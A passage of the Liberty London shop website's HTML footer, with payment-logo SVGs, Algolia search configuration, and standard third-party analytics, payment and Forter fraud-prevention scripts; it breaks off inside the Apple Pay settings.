    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.117.136.245&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites